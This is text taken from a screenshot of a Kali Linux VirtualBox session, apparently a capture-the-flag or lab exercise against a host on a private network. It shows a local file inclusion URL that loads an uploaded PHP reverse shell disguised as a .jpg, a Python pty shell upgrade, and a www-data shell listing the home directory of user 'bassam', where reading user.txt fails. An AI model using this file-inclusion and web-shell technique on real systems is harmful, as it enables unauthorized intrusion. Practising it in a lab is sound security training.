 kali-linux-2025.2-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 7:16
LFI LFI http://192.168.56.1 revshell.php.jp
192.168.56.102/language.php?lang=uploads/shell.php.jpg
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
language
192.168.56.102
root@kali: /usr/share/webshells/php
File Actions Edit View Help
srv
swapfile
sys
tmp
usr
var
vmlinuz
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@bassam-aziz:/$ ls
ls
bin dev initrd.img lib64 mnt root snap sys var
boot etc initrd.img.old lost+found opt run srv tmp vmlinuz
cdrom home lib media proc sbin swapfile usr
www-data@bassam-aziz:/$ cd home
cd home
www-data@bassam-aziz:/home$ ls
ls
bassam
www-data@bassam-aziz:/home$ cd bassam
cd bassam
www-data@bassam-aziz:/home/bassam$ ls
ls
Desktop Downloads Pictures Templates examples.desktop
Documents Music Public Videos user.txt
www-data@bassam-aziz:/home/bassam$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@bassam-aziz:/home/bassam$
Right Control
9:16 AM
11/5/2025